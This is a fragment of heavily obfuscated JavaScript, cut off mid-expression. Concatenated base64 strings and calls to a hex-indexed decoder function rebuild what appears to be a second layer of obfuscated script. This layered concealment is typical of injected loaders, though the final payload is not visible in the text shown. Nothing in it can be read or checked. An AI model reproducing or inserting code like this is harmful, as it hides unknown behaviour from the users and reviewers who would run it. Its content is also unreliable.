'krSigweDM3NywnRGtYXicpK0ooMHg2ZmM'+'sJ3VpMVAnKStKKDB4MTljLCcyJVRCJykr'+_0x1145571t(0x122)+_0x1145571t(0x165)+'gweDM4YiwnMFklMScpK0ooMHg0NGEsJ0x'+'2VVcnKStKKDB4MzI0LCdhZCVCJykrSigw'+_0x1145571t(0x156)+'CMnKStKKDB4NDg0LCdQZEhuJykrSigweD'+'FjNiwncVtwdScpK0ooMHgzOWEsJ2hHRF0'+_0x1145571t(0x356)+'OCwnRGtYXicpK0ooMHg1ZGQsJ1ApVCMnK'+_0x1145571t(0x317)+'wnMiVUQicpK0ooMHgxZDMsJ0E4ZUUnKSt'+_0x1145571t(0x359)+'cVtwdScpK0ooMHg1MTUsJ0x2VVcnKStKK'+'DB4MzUwLCc0JENFJykrSigweDZjYywnMl'+'pvcycpK0ooMHg0M2EsJ29uOEQnKStKKDB'+_0x1145571t(0x2fc)+'VCcpK0ooMHg1Y2MsJ2FkJUInKStKKDB4N'+'mY4LCdoNzRWJykrSigweDc3OSwnRzRsVC'+'cpK0ooMHgyNTQsJ0RrWF4nKStKKDB4NGM'+'xLCcyJVRCJykrSigweDUxYiwnNU51YScp'+'K0ooMHg2MTcsJ28zJUQnKStKKDB4NzU4L'+'CdPNXVqJykrSigweDQ1YywnbzMlRCcpK0'+'ooMHgxY2Is')+(_0x1145571t(0x358)+'igweDFjNywnNCRDRScpK0ooMHgxODQsJ0'+'81dWonKStKKDB4MjUwLCduVloqJykrSig'+'weDU2YiwnWlo2ZycpK0ooMHgzYjQsJ1Ap'+'VCMnKStKKDB4MjZhLCcxSVFiJykrSigwe'+'DNiOCwnSk02bycpK0ooMHg2MzgsJzQkQ0'+'UnKStKKDB4Mjk4LCdFOU01JykrSigweDZ'+'iZCwncEZleScpK0ooMHg2MTAsJ0Uhd3kn'+'KStKKDB4NjZmLCdaWjZnJykrSigweDc0Z'+_0x1145571t(0x237)+'tKKDB4NTQwLCdrXjAyJykrSigweDU2NCw'+'nTzV1aicpK0ooMHgyYmIsJ3FbcHUnKStK'+'KDB4NTkzLCdxW3B1JykrSigweDU2NywnS'+'k02bycpK0ooMHgyZjgsJ016UVcnKStKKD'+'B4MjMzLCcyWm9zJykrSigweDI3MSwnXTQ'+'mVCcpK0ooMHgyZGIsJ0c0bFQnKStKKDB4'+'MjUyLCc1TnVhJykrSigweDE0OSwnQiYpZ'+'icpK0ooMHgzZTksJ0pNNm8nKStKKDB4Nz'+'lkLCcyJVRCJykrSigweDQ1MywnaDc0Vic'+'pK0ooMHgyYjQsJ0RrWF4nKStKKDB4NWQx'+'LCcyJVRCJykrSigweDc1OSwnXk8oaCcpK'+_0x1145571t(0x124)+'dKTTZvJykrSigweDE0NywnKFIzQicpK0o'+'oMHg0YmMsJ0E4ZUUnKStKKDB4MWE1LCdj'+'YU9rJykrSigweDNkYywnMjhldicpK0ooM'+_0x1145571t(0x208)+'1vJykrSigweDVjZSwncUA2TycpK0ooMHg'+'3ZTYsJ0QlancnKStKKDB4MjFkLCdoWXUx'+_0x1145571t(0x271)+_0x1145571t(0x33e)+_0x1145571t(0x15d))+('OCwnMiFNVicpK0ooMHg2MmQsJ0Uhd3knK'+'StKKDB4MzhmLCdEa1heJykrSigweDEzOC'+_0x1145571t(0x19b)+'KKDB4MzFiLCdQZEhuJykrSigweDFiOCwn'+'IyE2cScpK0ooMHgyMDAsJ1paNmcnKStKK'+'DB4NDQ2LCduVloqJykrSigweDI3YiwnRl'+'p4ZScpK0ooMHg3ODcsJ0IyXW8nKStKKDB'+_0x1145571t(0x1ec)+_0x1145571t(0x148)+'zc5LCcjITZxJykrSigweDNmYSwnQjJdby'+'cpK0ooMHg3YjIsJ0Uhd3knKStKKDB4NzI'+'0LCd4OFRWJykrSigweDdhNiwnblZaKicp'+_0x1145571t(0x2a3)+_0x1145571t(0x1c9)+'ooMHg2YTQsJzJab3MnKStKKDB4NWE2LCd'+_0x1145571t(0x24a)+'MHgzYTUsJ1ZrJW4nKStKKDB4Njg2LCdBO'+_0x1145571t(0x266)+'g1ZmYsJ2hZdTEnKStKKDB4NzI4LCdvMyV'+'EJykrSigweDE3ZCwnRCVqdycpK0ooMHg1'+'MjgsJ0IyXW8nKStKKDB4NmVmLCdFOU01J'+_0x1145571t(0x1f3)+'UsJ1BkSG4nKStKKDB4NGNmLCdMdlVXJyk'+_0x1145571t(0x304)+'J100JlQnKStKKDB4NDhmLCdEZkE2JykrS'+'igweDNjNiwnMUlRYicpK0ooMHgyMDMsJz'+'VOdWEnKStKKDB4NjQyLCdCMl1vJykrSig'+'weDViMywnNCRDRScpK0ooMHgzMjUsJ2Fk'+_0x1145571t(0x315)+'DM4ZCwnXk8oaCcpK0ooMHg2MGUsJ0ImKW'+'YnKStKKDB4')+('NTE5LCdxQDZPJykrSigweDdjYiwnNCRDR'+'ScpK0ooMHgxMjQsJ100JlQnKStKKDB4MT'+'JmLCc0JENFJykrSigweDQzNywnTzV1aic'+_0x1145571t(0x2cf)+'LCdxW3B1JykrSigweDFhYywncEZleScpK'+_0x1145571t(0x1c1)+'dFIXd5JykrSigweDU3MCwnMUlRYicpK0o'+'oMHgxMTEsJ0RmQTYnKStKKDB4Njc1LCdK'+'TTZvJykrSigweDMxMCwnQiYpZicpK0ooM'+'Hg3MjcsJzBZJTEnKStKKDB4NjYwLCdEa1'+'heJykrSigweDZjZiwnMFklMScpK0ooMHg'+'yYWIsJzFJUWInKStKKDB4MzkxLCd1aTFQ'+'JykrSigweDIxOSwnY2FPaycpK0ooMHgxY'+_0x1145571t(0x2e7)+'krSigweDc3Niwna14wMicpK0ooMHgzZDY'+'sJyZaZjQnKStKKDB4MmI4LCd3T04wJykr'+_0x1145571t(0x265)+_0x1145571t(0x329)+'gweDU5MSwnOGdOZicpK0ooMHgxY2QsJ0Q'+'lancnKStKKDB4MmE2LCd3T04wJykrSigw'+'eDJkOCwnOGdOZicpK0ooMHg1ODgsJ0RrW'+'F4nKStKKDB4MjQzLCd1aTFQJykrSigweD'+_0x1145571t(0x209)+'nKStKKDB4NzZjLCdxW3B1JykrSigweDJl'+'MywnQiYpZicpK0ooMHg1OGEsJzBZJTEnK'+'StKKDB4NDEyLCc1TnVhJykrSigweDczNC'+'wnQThlRScpK0ooMHg3OTksJ1ApVCMnKSt'+'KKDB4NGRkLCdFIXd5JykrSigweDE2Miwn'+'blZaKicpK0ooMHgzMWUsJzBZJTEnKStKK'+'DB4NDI5LCdaWjZnJykrSigweDRhZCwncE'+_0x1145571t(0x1d3))+('MHg2ZWQsJ1BkSG4nKStKKDB4MjgxLCduV'+_0x1145571t(0x2e6)+'g3YzAsJzIlVEInKStKKDB4M2JjLCdBOGV'+'FJykrSigweDMzYSwnRzRsVCcpK0ooMHg1'+'MWYsJzI4ZXYnKStKKDB4NGZkLCdeTyhoJ'+'ykrSigweDM5MywnYWQlQicpK0ooMHg1Nz'+'UsJ3FbcHUnKStKKDB4MWU0LCdFOU01Jyk'+'rSigweDU3MSwnaDc0VicpK0ooMHg1YmEs'+'J2hZdTEnKSkrKEooMHgzZDIsJ11Tb28nK'+'StKKDB4NjEzLCddNCZUJykrSigweDZlOS'+_0x1145571t(0x130)+_0x1145571t(0x260)+'TXpRVycpK0ooMHg2MDgsJ0IyXW8nKStKK'+'DB4MjhmLCcyWm9zJykrSigweDE2ZSwnJl'+'pmNCcpK0ooMHgxMWYsJ0RrWF4nKStKKDB'+'4Mzg2LCcwWSUxJykrSigweDY3NCwnIyE2'+_0x1145571t(0x25c)+'zNlLCdoNzRWJykrSigweDUxYywnaFl1MS'+_0x1145571t(0x10a)+'zLCdwRmV5JykrSigweDM2YiwnNCRDRScp'+'K0ooMHgxNWUsJyhSM0InKStKKDB4NjkwL'+'CdMdlVXJykrSigweDVjYSwnTzV1aicpK0'+_0x1145571t(0x1a9)+'CMl1vJykrSigweDFiMywnVmslbicpK0oo'+'MHg0MWIsJ2NhT2snKStKKDB4NGVhLCdFI'+'Xd5JykrSigweDRiZiwnMjhldicpK0ooMH'+'gxNGIsJ15PKGgnKStKKDB4NjA0LCcyOGV'+_0x1145571t(0x292)+'MGMsJ081dWonKStKKDB4MWMzLCdCMl1vJ'+'ykrSigweDFjYSwnMUlRYicpK0ooMHgzMm'+'YsJ0U5TTUn')+('KStKKDB4MjFmLCdvMyVEJykrSigweDViN'+_0x1145571t(0x178)+'tKKDB4MjJjLCcyWm9zJykrSigweDNmNSw'+'nRCVqdycpK0ooMHg2N2YsJ25WWionKStK'+'KDB4NTdlLCcwWSUxJykrSigweDRmNCwnS'+_0x1145571t(0x179)+'B4Mjg0LCdFOU01JykrSigweDVjZCwnSk0'+'2bycpK0ooMHgxZWYsJ3FbcHUnKStKKDB4'+'MzZlLCdoR0RdJykrSigweDMwYSwnRGZBN'+_0x1145571t(0x2b3)+_0x1145571t(0x242)+'pK0ooMHgyMjUsJ0IyXW8nKStKKDB4NTg5'+_0x1145571t(0x24b)+'0ooMHg2MzYsJzVOdWEnKStKKDB4NDE5LC'+'doWXUxJykrSigweDUwMiwnRzRsVCcpK0o'+'oMHgzYTksJ2FkJUInKStKKDB4MmY0LCdW'+'ayVuJykrSigweDU4MywnRGtYXicpK0ooM'+'Hg1YTAsJ0U5TTUnKStKKDB4NDUwLCcmWm'+'Y0JykrSigweDU0OSwnMiVUQicpK0ooMHg'+_0x1145571t(0x1db)+'JykrSigweDMzNCwnIyE2cScpK0ooMHgxZ'+'WIsJ29uOEQnKStKKDB4NGNiLCdrXjAyJy'+_0x1145571t(0x2ba)+'sJ11Tb28nKStKKDB4MTU5LCdEJWp3Jykr'+_0x1145571t(0x335)+'2g3NFYnKStKKDB4NWFhLCdvMyVEJykrSi'+'gweDc3ZiwnIyE2cScpK0ooMHg3OGEsJ2t'+'eMDInKStKKDB4NTYwLCdBOGVFJykrSigw'+_0x1145571t(0x215)+_0x1145571t(0x216)+'QyNywnd09O')+('MCcpK0ooMHgyNzksJzBZJTEnKStKKDB4M'+'mRjLCdxQDZPJykrSigweDUwMywnMiFNVi'+'cpK0ooMHgzOWQsJ15PKGgnKStKKDB4Nzd'+'kLCdHNGxUJykrSigweDFmNywndWkxUCcp'+'K0ooMHgyMmYsJ3FANk8nKStKKDB4NjA5L'+'CddNCZUJykrSigweDZjMiwnQiYpZicpK0'+'ooMHg2NGYsJ3BGZXknKStKKDB4MWYzLCd'+'xQDZPJykrSigweDU0OCwna14wMicpK0oo'+'MHgxOWUsJzIlVEInKStKKDB4NTVmLCddN'+'CZUJykrSigweDY5YSwnMlpvcycpK0ooMH'+'g3M2IsJ3g4VFYnKStKKDB4NDUyLCdxW3B'+'1JykrSigweDM1NCwnbzMlRCcpK0ooMHg0'+_0x1145571t(0x291)+'ykrSigweDQ3MiwnY2FPaycpK0ooMHg0OD'+'YsJ0Uhd3knKStKKDB4NDc0LCdxQDZPJyk'+'rSigweDNjYywnSk02bycpK0ooMHg1NzMs'+'J0pNNm8nKStKKDB4NmFhLCc0JENFJykrS'+'igweDJkOSwnMFklMScpK0ooMHg1ZDgsJ0'+'ZaeGUnKStKKDB4Mjc1LCdFIXd5JykrSig'+'weDQzMSwnQiYpZicpK0ooMHg0ZDksJ0c0'+_0x1145571t(0x1fb)+_0x1145571t(0x252)+_0x1145571t(0x34a)+'xYiwnRGZBNicpK0ooMHgyZTQsJ2hHRF0n'+'KStKKDB4NDJlLCdKTTZvJykrSigweDczM'+'CwnYWQlQicpK0ooMHg3NWUsJ2hZdTEnKS'+'tKKDB4NjVkLCdKTTZvJykrSigweDM2ZCw'+_0x1145571t(0x250)+'KDB4NmI1LCdPNXVqJykrSigweDYzMCwna'+'Dc0VicpK0ooMHgxYzIsJzhnTmYnKStKKD'+'B4NjE2LCdW')+('ayVuJykrSigweDFhNCwnKFIzQicpK0ooM'+_0x1145571t(0x24c)+'lmJykrSigweDc5ZiwnRSF3eScpK0ooMHg'+'0NDQsJyMhNnEnKStKKDB4MjBhLCc1TnVh'+_0x1145571t(0x2db)+_0x1145571t(0x1d6)+_0x1145571t(0x10c)+_0x1145571t(0x19f)+'SigweDQ0NywnaFl1MScpK0ooMHgxYTAsJ'+'3FANk8nKStKKDB4NzcwLCcjITZxJykrSi'+'gweDQ2MywnRGtYXicpK0ooMHg1MTQsJzQ'+_0x1145571t(0x34e)+'eDU1NiwnUClUIycpK0ooMHg2YTgsJ0U5T'+_0x1145571t(0x2c5)+'ZjOCwnRGtYXicpK0ooMHgyYWYsJ0c0bFQ'+_0x1145571t(0x21e)+'ZiwnRlp4ZScpK0ooMHg0YWIsJ3RmNmcnK'+'StKKDB4NDNjLCcmWmY0JykrSigweDY2NC'+'wnWlo2ZycpK0ooMHgxOTcsJ0x2VVcnKSt'+_0x1145571t(0x267)+_0x1145571t(0x23e)+'DB4NTNkLCdvMyVEJykrSigweDc1NiwnRS'+'F3eScpK0ooMHg1MmIsJ100JlQnKStKKDB'+'4NjUzLCd0ZjZnJykrSigweDQ3YSwnXk8o'+_0x1145571t(0x12c)+'zE4LCd0ZjZnJykrSigweDI4OSwnQiYpZi'+'cpK0ooMHg0M2YsJ3dPTjAnKStKKDB4NWE'+'zLCdxQDZPJykrSigweDFmZSwnUGRIbicp'+_0x1145571t(0x24f)+'CcyOGV2JykrSigweDNkYSwnSk02bycpK0'+'ooMHg1NmMs')+('J0Uhd3knKStKKDB4NjRhLCdxW3B1JykrS'+_0x1145571t(0x17b)+_0x1145571t(0x345)+'weDQ3OCwnRzRsVCcpK0ooMHg1MzcsJ2Fk'+'JUInKStKKDB4M2UwLCcoUjNCJykrSigwe'+'DY3NiwncUA2TycpK0ooMHgyYzQsJ0ZaeG'+'UnKStKKDB4NTg1LCdCJilmJykrSigweDV'+'mOCwnb244RCcpK0ooMHg3YjYsJ3g4VFYn'+'KStKKDB4NGQwLCdaWjZnJykrSigweDQ5Z'+_0x1145571t(0x2f4)+'tKKDB4N2UyLCcyJVRCJykrSigweDczMyw'+'naFl1MScpK0ooMHg1MDcsJ3BFQEcnKStK'+_0x1145571t(0x310)+'jJdbycpK0ooMHgzNTMsJ3FbcHUnKStKKD'+_0x1145571t(0x191)+_0x1145571t(0x195)+'MTQwLCdvbjhEJykpKyhKKDB4MzljLCdMd'+'lVXJykrSigweDE2Mywna14wMicpK0ooMH'+'gzNzMsJ0c0bFQnKStKKDB4NjAxLCdoWXU'+'xJykrSigweDFkNiwncUA2TycpK0ooMHgx'+'NTgsJ3RmNmcnKStKKDB4NWUyLCdCJilmJ'+_0x1145571t(0x188)+'gsJ1ZrJW4nKStKKDB4MjlmLCdWayVuJyk'+_0x1145571t(0x20e)+_0x1145571t(0x2e1)+_0x1145571t(0x32d)+'IlVEInKStKKDB4NjA2LCdFOU01JykrSig'+'weDRlMCwna14wMicpK0ooMHg1MmMsJ3BF'+_0x1145571t(0x187)+_0x1145571t(0x1ab)+_0x1145571t(0x1f4))+(_0x1145571t(0x26e)+'CcpK0ooMHgzZmIsJ0c0bFQnKStKKDB4M2'+'Y3LCdwRmV5JykrSigweDU2Miwna14wMic'+'pK0ooMHg2M2MsJ0ImKWYnKStKKDB4NGJi'+_0x1145571t(0x24e)+_0x1145571t(0x132)+'dHNGxUJykrSigweDIzZCwnRCVqdycpK0o'+_0x1145571t(0x2d6)+'NGxUJykrSigweDZlNiwnTXpRVycpK0ooM'+'HgyNDYsJ25WWionKStKKDB4NmRkLCdHNG'+'xUJykrSigweDc1MSwnTHZVVycpK0ooMHg'+'xZGYsJyhSM0InKStKKDB4NDE3LCc0JENF'+_0x1145571t(0x214)+_0x1145571t(0x224)+'krSigweDMzNiwncEVARycpK0ooMHg1M2E'+'sJ0RmQTYnKStKKDB4NzFiLCdoWXUxJykr'+_0x1145571t(0x264)+'2g3NFYnKStKKDB4Nzk0LCd1aTFQJykrSi'+'gweDZkOSwnTXpRVycpK0ooMHg3N2UsJ29'+'uOEQnKStKKDB4N2RiLCdxW3B1JykrSigw'+'eDU0NSwnaDc0VicpK0ooMHgzODMsJ0Uhd'+'3knKStKKDB4N2JhLCdaWjZnJykrSigweD'+'MzMSwnMiVUQicpK0ooMHg1NGIsJ2g3NFY'+'nKStKKDB4MTJlLCdxQDZPJykrSigweDM3'+'MCwncEVARycpK0ooMHgyOWQsJ2NhT2snK'+'StKKDB4NjNhLCdHNGxUJykrSigweDIwMS'+'wncEZleScpK0ooMHg0NTQsJ3BGZXknKSt'+_0x1145571t(0x34f)+'QjJdbycpK0ooMHgxNzksJ0Uhd3knKStKK'+'DB4MmUyLCdHNGxUJykrSigweDYzZCwnTX'+'pRVycpK0oo')+('MHgxYjksJ1ApVCMnKStKKDB4NjQzLCdxQ'+'DZPJykrSigweDY2NSwnaEdEXScpK0ooMH'+'gxNTcsJ2teMDInKStKKDB4NzVmLCdCMl1'+_0x1145571t(0x32a)+'ODQsJ0RrWF4nKStKKDB4NzkzLCdaWjZnJ'+'ykrSigweDcyNiwnQiYpZicpK0ooMHgzMW'+'EsJ3FbcHUnKStKKDB4NWY1LCd3T04wJyk'+'rSigweDMwYywnNU51YScpK0ooMHg1YTUs'+_0x1145571t(0x31a)+'igweDY2ZSwnRlp4ZScpK0ooMHgxMjAsJ2'+'NhT2snKStKKDB4N2QwLCdBOGVFJykrSig'+'weDNjZCwnSk02bycpK0ooMHgyNTUsJzQk'+'Q0UnKStKKDB4NWMyLCdPNXVqJykrSigwe'+'DY2MiwnTXpRVycpK0ooMHg2YjksJ0Qlan'+_0x1145571t(0x183)+'hNywnIyE2cScpK0ooMHgxYjYsJ0Uhd3kn'+_0x1145571t(0x1e8)+_0x1145571t(0x184)+'tKKDB4Mzc0LCdMdlVXJykrSigweDU3ZCw'+_0x1145571t(0x2eb)+'KDB4NGY4LCd0ZjZnJykrSigweDYyZiwna'+'14wMicpK0ooMHgxNTAsJzI4ZXYnKStKKD'+'B4NWUzLCcmWmY0JykrSigweDJjZCwnbzM'+'lRCcpK0ooMHg3MGQsJ0pNNm8nKStKKDB4'+'NDA3LCdCJilmJykrSigweDUxNiwnbzMlR'+_0x1145571t(0x139)+'BhLCdNelFXJykrSigweDNlZSwnMlpvcyc'+'pK0ooMHg3ZGQsJzI4ZXYnKStKKDB4MTVk'+'LCc0JENFJykrSigweDUwZCwnaFl1MScpK'+'0ooMHg1MmUsJ2hHRF0nKStKKDB4MjIxLC'+_0x1145571t(0x2da))+('SigweDY5YywnIyE2cScpK0ooMHgxNTQsJ'+'0x2VVcnKStKKDB4MmJmLCcwWSUxJykrSi'+'gweDI0ZSwnRGZBNicpK0ooMHgxYTMsJ0x'+'2VVcnKStKKDB4NTUwLCdMdlVXJykrSigw'+'eDMyZSwnQiYpZicpK0ooMHg1YzEsJ0RrW'+'F4nKStKKDB4NGYyLCd0ZjZnJykrSigweD'+'FmZiwnaEdEXScpK0ooMHg3MDgsJ3dPTjA'+'nKStKKDB4NDMwLCdwRmV5JykrSigweDZi'+'ZiwncEVARycpK0ooMHgzNjcsJzFJUWInK'+_0x1145571t(0x347)+'wnNCRDRScpK0ooMHg2ZTUsJ081dWonKSt'+'KKDB4NmNlLCdWayVuJykrSigweDQ2Nywn'+_0x1145571t(0x2d5)+_0x1145571t(0x2fd)+'ZleScpK0ooMHg0OGEsJ3FbcHUnKStKKDB'+_0x1145571t(0x113)+_0x1145571t(0x255)+'zg1LCdGWnhlJykrSigweDE4OSwnTXpRVy'+'cpK0ooMHgxZTIsJ1ApVCMnKStKKDB4MTg'+_0x1145571t(0x22d)+'K0ooMHg3ODMsJ0ImKWYnKStKKDB4NmE3L'+'CdEa1heJykrSigweDExMCwneDhUVicpK0'+_0x1145571t(0x28f)+_0x1145571t(0x28d)+'MHgzODEsJ3BGZXknKStKKDB4MmU5LCcyJ'+'VRCJykrSigweDNhNCwnY2FPaycpK0ooMH'+'g2YjQsJ0QlancnKStKKDB4NjU0LCcoUjN'+'CJykrSigweDZmYSwnY2FPaycpK0ooMHg0'+'MjEsJ0IyXW8nKStKKDB4MWQ1LCcmWmY0J'+'ykrSigweDNkNCwnQjJdbycpK0ooMHg2Yj'+'csJyZaZjQn')+(_0x1145571t(0x299)+'ywncVtwdScpK0ooMHgxN2IsJ2hZdTEnKS'+'tKKDB4MjdjLCdjYU9rJykrSigweDUzMSw'+_0x1145571t(0x336)+'KDB4NDRlLCdKTTZvJykrSigweDE3MCwnI'+'yE2cScpK0ooMHgzZWYsJzBZJTEnKSsnR1'+'0nKSxjW0ooMHg0ZjYsJ3g4VFYnKV09ZnV'+'uY3Rpb24ocSxzKXtyZXR1cm4gcStzO30s'+'Y1tKKDB4MzcyLCddU29vJyldPWZ1bmN0a'+'W9uKHEscyl7cmV0dXJuIHErczt9LGNbSi'+'gweDQwMiwnIyE2cScpXT1mdW5jdGlvbih'+'xLHMpe3JldHVybiBxK3M7fSxjW0ooMHgx'+'OTYsJ016UVcnKV09SigweDc4MSwnMiFNV'+'icpKydzLycsY1tKKDB4MWYwLCdwRmV5Jy'+'ldPUooMHg2Y2EsJ0RmQTYnKStKKDB4NmF'+_0x1145571t(0x23d)+'K0ooMHg3NmIsJ2FkJUInKStKKDB4NTU1L'+'CdrXjAyJykrSigweDdiYiwnRSF3eScpK0'+'ooMHg0NDAsJ2NhT2snKStKKDB4MThmLCd'+'PNXVqJykrSigweDNhMSwnd09OMCcpK0oo'+'MHg2ODcsJ11Tb28nKStKKDB4N2NjLCdrX'+'jAyJykrSigweDIzNSwnMiFNVicpK0ooMH'+_0x1145571t(0x192)+'nJykrSigweDYyMSwnY2FPaycpK0ooMHgy'+'NjcsJ3dPTjAnKStKKDB4NjhkLCdwRmV5J'+'ykrSigweDNiZSwnVmslbicpK0ooMHgyNj'+'AsJ0QlancnKStKKDB4NmZkLCd4OFRWJyk'+'rSigweDJmMCwnbzMlRCcpK0ooMHg3NDQs'+'J3dPTjAnKStKKDB4M2E2LCdeTyhoJykrS'+_0x1145571t(0x305)+_0x1145571t(0x21c))+('KDB4M2E3LCdFIXd5JykrSigweDUxMSwnR'+_0x1145571t(0x33b)+'B4NjA3LCd1aTFQJykrSigweDczNiwncVt'+'wdScpK0ooMHg0M2QsJ2hHRF0nKStKKDB4'+'MThkLCdPNXVqJykrSigweDdjOSwncUA2T'+'ycpK0ooMHgyNGMsJ1ApVCMnKStKKDB4MT'+_0x1145571t(0x13d)+'pK0ooMHgyNzYsJ100JlQnKStKKDB4NzYy'+'LCcyWm9zJykrSigweDRlZiwncUA2TycpK'+'0ooMHg0ODgsJ2FkJUInKStKKDB4MTE4LC'+'c1TnVhJykrSigweDZiMiwnRGtYXicpK0o'+'oMHg0ODAsJzI4ZXYnKStKKDB4MjllLCcy'+'Wm9zJykrSigweDE2NiwnJlpmNCcpK0ooM'+'HgzYWIsJ0x2VVcnKStKKDB4Mjk0LCdGWn'+'hlJykrSigweDE2NCwnJlpmNCcpK0ooMHg'+'0NDEsJ29uOEQnKStKKDB4NWM2LCdQKVQj'+'JykrSigweDRlYywnRTlNNScpK0ooMHgzY'+_0x1145571t(0x2ae)+'krSigweDQyZiwncEZleScpK0ooMHgyZDI'+'sJ2hZdTEnKStKKDB4M2I2LCdEa1heJykr'+'SigweDc4NiwncVtwdScpK0ooMHg0OTUsJ'+'0c0bFQnKStKKDB4NjZjLCd3T04wJykrSi'+_0x1145571t(0x31b)+'2VVcnKStKKDB4MWZiLCcmWmY0JykrSigw'+'eDQyOCwnMlpvcycpK0ooMHgzMmIsJ0ImK'+_0x1145571t(0x1ee)+'RiNSwnXk8oaCcpK0ooMHgxNDMsJ3FANk8'+'nKStKKDB4NDZmLCdhZCVCJykrSigweDU2'+'ZCwndGY2ZycpK0ooMHg0OGUsJzI4ZXYnK'+'StKKDB4MjM5LCcxSVFiJykrSigweDNkNy'+'wncEZleScp')+(_0x1145571t(0x29b)+'CdFIXd5JykrSigweDcwMCwnTHZVVycpK0'+_0x1145571t(0x1a3)+'yIU1WJykrSigweDcyZCwnaEdEXScpK0oo'+'MHgyMTYsJ29uOEQnKStKKDB4MTY3LCdEZ'+'kE2JykrSigweDFjMCwnRGtYXicpK0ooMH'+'gxZGQsJ1ApVCMnKStKKDB4NzlhLCdwRUB'+_0x1145571t(0x21f)+_0x1145571t(0x175)+'ykrSigweDY3ZSwnXTQmVCcpK0ooMHg3ZD'+'EsJ2hHRF0nKStKKDB4NmM1LCdvbjhEJyk'+'rSigweDE5OCwnNCRDRScpK0ooMHg3MDYs'+'JzhnTmYnKStKKDB4NjdhLCcyOGV2JykrS'+'igweDdkOSwnVmslbicpK0ooMHgyNGIsJ2'+'teMDInKStKKDB4NmQ4LCd0ZjZnJykrSig'+'weDJlMCwnQiYpZicpK0ooMHgzMTgsJzI4'+'ZXYnKStKKDB4NWE0LCdoNzRWJykrSigwe'+'DQ5NCwnRGZBNicpK0ooMHgzZTEsJ3BFQE'+'cnKStKKDB4MmYxLCcjITZxJykrSigweDF'+'hOCwnbzMlRCcpK0ooMHg3OTgsJ0U5TTUn'+'KStKKDB4NzZlLCdaWjZnJykrSigweDU5N'+'iwncVtwdScpK0ooMHg3YmYsJ2FkJUInKS'+'tKKDB4NTI5LCdHNGxUJykrSigweDM0Yiw'+'nXk8oaCcpK0ooMHg3YzYsJ0c0bFQnKStK'+'KDB4NmJiLCdHNGxUJykrSigweDIyZSwnT'+_0x1145571t(0x2e9)+'B4MzQxLCc1TnVhJykrSigweDI3MywnTXp'+'RVycpK0ooMHg1YmUsJyhSM0InKStKKDB4'+'MWM0LCdjYU9rJykrSigweDFjOSwnRlp4Z'+'ScpK0ooMHg1MjEsJ3FbcHUnKStKKDB4ND'+'A2LCddNCZU')+('JykrSigweDY0OCwnXVNvbycpK0ooMHgzN'+_0x1145571t(0x288)+'krSigweDMxOSwnRCVqdycpK0ooMHgxYjA'+'sJ100JlQnKStKKDB4NGRhLCdwRmV5Jykr'+_0x1145571t(0x248)+'yZaZjQnKStKKDB4NzYzLCdPNXVqJykrSi'+'gweDMyYSwnMjhldicpK0ooMHgxZWMsJ15'+_0x1145571t(0x34b)+_0x1145571t(0x2df)+_0x1145571t(0x351)+'UwZSwnNU51YScpK0ooMHgxNzEsJ100JlQ'+'nKStKKDB4NDkyLCdrXjAyJykrSigweDJl'+'OCwnb244RCcpK0ooMHgzNGQsJ0Uhd3knK'+'StKKDB4MWJiLCdxW3B1JykrSigweDM4Ny'+'wnWlo2ZycpK0ooMHgyYTEsJ2NhT2snKSt'+_0x1145571t(0x1f5)+'MiVUQicpK0ooMHgyZWEsJzVOdWEnKStKK'+'DB4NDI0LCdvMyVEJykrSigweDRkYywndG'+'Y2ZycpK0ooMHg0NjksJ0x2VVcnKStKKDB'+'4N2Q1LCdxW3B1JykrSigweDIwNiwnUGRI'+'bicpK0ooMHg3ZTMsJ0E4ZUUnKStKKDB4N'+'WU0LCd4OFRWJykrSigweDRlMSwnRzRsVC'+'cpK0ooMHgxMTMsJ3FANk8nKStKKDB4MmQ'+'1LCdMdlVXJykrSigweDZlYywnMlpvcycp'+'K0ooMHg2OGYsJ3FbcHUnKStKKDB4NmFiL'+_0x1145571t(0x1bf)+'ooMHgxZjYsJ3VpMVAnKStKKDB4N2I4LCc'+'yIU1WJykrSigweDQ1ZiwnaFl1MScpK0oo'+'MHg1MzUsJ28zJUQnKStKKDB4MjI4LCdQK'+_0x1145571t(0x236)+'g0MGEsJ1Bk')+(_0x1145571t(0x170)+_0x1145571t(0x308)+'UnKStKKDB4NzU0LCcjITZxJykrSigweDY'+'3OSwnUGRIbicpK0ooMHgxOGIsJzIhTVYn'+'KStKKDB4NGVkLCdjYU9rJykrSigweDU0N'+'ywnaEdEXScpK0ooMHg2OWQsJzFJUWInKS'+_0x1145571t(0x28c)+'nSk02bycpK0ooMHgxYjcsJzhnTmYnKStK'+'KDB4NDFkLCdWayVuJykrSigweDM0OSwnd'+_0x1145571t(0x17a)+'B4NGEyLCdrXjAyJykrSigweDIwYiwnRlp'+'4ZScpK0ooMHg0NzcsJ2hHRF0nKStKKDB4'+_0x1145571t(0x1a8)+_0x1145571t(0x293)+'QxLCdjYU9rJykrSigweDcwNywnMlpvcyc'+'pK0ooMHg0OGMsJ2teMDInKStKKDB4MTNh'+_0x1145571t(0x1a1)+'0ooMHgyNmUsJyMhNnEnKStKKDB4Mjg2LC'+'dxQDZPJykrSigweDFmYywnIyE2cScpK0o'+'oMHg3YzgsJ2teMDInKStKKDB4NTUzLCdj'+'YU9rJykrSigweDcyMCwnMUlRYicpK0ooM'+'HgyN2EsJ3BFQEcnKStKKDB4NjgwLCdoNz'+'RWJykrKEooMHg3NDYsJ1ApVCMnKStKKDB'+'4MmIzLCdhZCVCJykrSigweDU5OCwncVtw'+'dScpK0ooMHg1MDUsJ3BGZXknKStKKDB4N'+'DA4LCc1TnVhJykrSigweDdkZiwndGY2Zy'+'cpK0ooMHg3YjAsJyMhNnEnKStKKDB4NDV'+_0x1145571t(0x2e8)+'K0ooMHg2M2UsJ1ApVCMnKStKKDB4MzE2L'+_0x1145571t(0x1a2)+_0x1145571t(0x1cc))+('J0E4ZUUnKStKKDB4MWUzLCd4OFRWJykrS'+'igweDUyYSwncEVARycpK0ooMHgxMmMsJ0'+'QlancnKStKKDB4MzhlLCdoR0RdJykrSig'+'weDMxZiwnMiFNVicpK0ooMHg1MzIsJ25W'+'WionKStKKDB4NjE5LCc1TnVhJykrSigwe'+'DM0YywnUClUIycpK0ooMHgyNmIsJzIlVE'+_0x1145571t(0x2ed)+_0x1145571t(0x349)+'KStKKDB4MWVkLCdeTyhoJykrSigweDI2O'+'SwnYWQlQicpK0ooMHg3YjcsJ0ZaeGUnKS'+'tKKDB4MzVmLCdQKVQjJykrSigweDM3Yyw'+_0x1145571t(0x20f)+_0x1145571t(0x157)+_0x1145571t(0x1e